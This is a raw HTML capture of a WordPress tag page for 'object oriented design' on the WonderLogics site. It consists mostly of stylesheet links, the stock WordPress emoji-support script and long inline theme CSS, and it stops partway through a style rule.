

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wonderlogics.com/tag/object-oriented-design/
body_size: 31642
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>object oriented design &#8211; WonderLogics</title><link rel="stylesheet" id="siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe" href="https://wonderlogics.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe.css" media="all" /><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Feed" href="https://wonderlogics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Comments Feed" href="https://wonderlogics.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; object oriented design Tag Feed" href="https://wonderlogics.com/tag/object-oriented-design/feed/" /> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wonderlogics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <style id='elementor-frontend-inline-css' type='text/css'> .elementor-kit-3559{--e-global-color-primary:#6CCDD9;--e-global-color-secondary:#763572;--e-global-color-text:#919CA7;--e-global-color-accent:#F12184;--e-global-color-759bbd63:#6EC1E4;--e-global-color-1a25433:#54595F;--e-global-color-196b04fb:#7A7A7A;--e-global-color-664501f9:#61CE70;--e-global-color-18287e22:#4054B2;--e-global-color-50a31a35:#23A455;--e-global-color-50cf6fee:#000;--e-global-color-111dc5a1:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-horizontal-timeline 